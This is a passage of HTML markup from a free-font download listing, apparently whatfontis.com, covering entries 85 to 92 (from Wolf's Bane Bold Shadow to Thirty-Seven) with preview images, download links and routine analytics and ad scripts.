        <a href="/FF_Chancellery-Regular.font" id="urlidd815011" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Chancellery-Regular.font">Chancellery Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid815011"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_Wolfs-Bane-Bold-Shadow.font" id="urlidt275780" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="85. Wolf's Bane Bold Shado">85. Wolf's Bane Bold Shado</a>
						<div class="row align-items-center no-gutters" id="hfid275780" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Wolfs-Bane-Bold-Shadow.font"  id="urlidi275780" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275780&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-Bold-ShadowA.png" alt="Wolf's Bane Bold Shadow Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-Bold-ShadowA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-Bold-ShadowA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-Bold-Shadowa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-Bold-Shadowa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-Bold-Shadow0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-Bold-Shadow01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-Bold-ShadowA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Wolfs-Bane-Bold-Shadow.font" id="urlidd275780" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Wolfs-Bane-Bold-Shadow.font">Wolf's Bane Bold Shado font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275780"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_Holtzschue-Regular.font" id="urlidt281359" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="86. Holtzschue Regular">86. Holtzschue Regular</a>
						<div class="row align-items-center no-gutters" id="hfid281359" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Holtzschue-Regular.font"  id="urlidi281359" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281359&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Holtzschue-RegularA.png" alt="Holtzschue Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Holtzschue-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Holtzschue-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Holtzschue-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Holtzschue-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Holtzschue-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Holtzschue-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Holtzschue-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Holtzschue-Regular.font" id="urlidd281359" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Holtzschue-Regular.font">Holtzschue Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281359"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_Tlaloc-Regular.font" id="urlidt479874" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="87. Tlaloc Regular">87. Tlaloc Regular</a>
						<div class="row align-items-center no-gutters" id="hfid479874" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Tlaloc-Regular.font"  id="urlidi479874" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=479874&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/L/FF_Tlaloc-RegularA.png" alt="Tlaloc Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/L/FF_Tlaloc-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/L/FF_Tlaloc-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/L/FF_Tlaloc-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/L/FF_Tlaloc-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/L/FF_Tlaloc-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/L/FF_Tlaloc-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/L/FF_Tlaloc-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Tlaloc-Regular.font" id="urlidd479874" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Tlaloc-Regular.font">Tlaloc Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid479874"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_Tuskey-San.font" id="urlidt267388" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="88. Tuskey-San">88. Tuskey-San</a>
						<div class="row align-items-center no-gutters" id="hfid267388" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Tuskey-San.font"  id="urlidi267388" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=267388&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tuskey-SanA.png" alt="Tuskey-San Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tuskey-SanA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tuskey-SanA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tuskey-Sana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tuskey-Sana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tuskey-San0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tuskey-San01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Tuskey-SanA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Tuskey-San.font" id="urlidd267388" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Tuskey-San.font">Tuskey-San font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid267388"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_Will-Harris-Regular.font" id="urlidt268338" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="89. Will-Harris Regular">89. Will-Harris Regular</a>
						<div class="row align-items-center no-gutters" id="hfid268338" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Will-Harris-Regular.font"  id="urlidi268338" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=268338&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-Harris-RegularA.png" alt="Will-Harris Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-Harris-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-Harris-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-Harris-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-Harris-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-Harris-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-Harris-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-Harris-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Will-Harris-Regular.font" id="urlidd268338" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Will-Harris-Regular.font">Will-Harris Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid268338"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_Mrs-Monster-Bold-Outline.font" id="urlidt321861" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="90. Mrs. Monster Bold Outline">90. Mrs. Monster Bold Outline</a>
						<div class="row align-items-center no-gutters" id="hfid321861" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mrs-Monster-Bold-Outline.font"  id="urlidi321861" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=321861&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-Bold-OutlineA.png" alt="Mrs. Monster Bold Outline Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-Bold-OutlineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-Bold-OutlineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-Bold-Outlinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-Bold-Outlinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-Bold-Outline0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-Bold-Outline01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-Bold-OutlineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mrs-Monster-Bold-Outline.font" id="urlidd321861" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mrs-Monster-Bold-Outline.font">Mrs. Monster Bold Outline font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid321861"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_Bandit-Snowman-Gradient.font" id="urlidt1026519" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="91. Bandit & Snowman Gradient">91. Bandit & Snowman Gradient</a>
						<div class="row align-items-center no-gutters" id="hfid1026519" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bandit-Snowman-Gradient.font"  id="urlidi1026519" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1026519&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bandit-Snowman-GradientA.png" alt="Bandit & Snowman Gradient Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bandit-Snowman-GradientA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bandit-Snowman-GradientA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bandit-Snowman-Gradienta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bandit-Snowman-Gradienta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bandit-Snowman-Gradient0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bandit-Snowman-Gradient01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Bandit-Snowman-GradientA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bandit-Snowman-Gradient.font" id="urlidd1026519" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bandit-Snowman-Gradient.font">Bandit & Snowman Gradient font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1026519"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_Thirty-Seven.font" id="urlidt308792" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="92. Thirty-Seven">92. Thirty-Seven</a>
						<div class="row align-items-center no-gutters" id="hfid308792" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Thirty-Seven.font"  id="urlidi308792" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=308792&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thirty-SevenA.png" alt="Thirty-Seven Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thirty-SevenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thirty-SevenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thirty-Sevena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thirty-Sevena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thirty-Seven0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thirty-Seven01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thirty-SevenA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
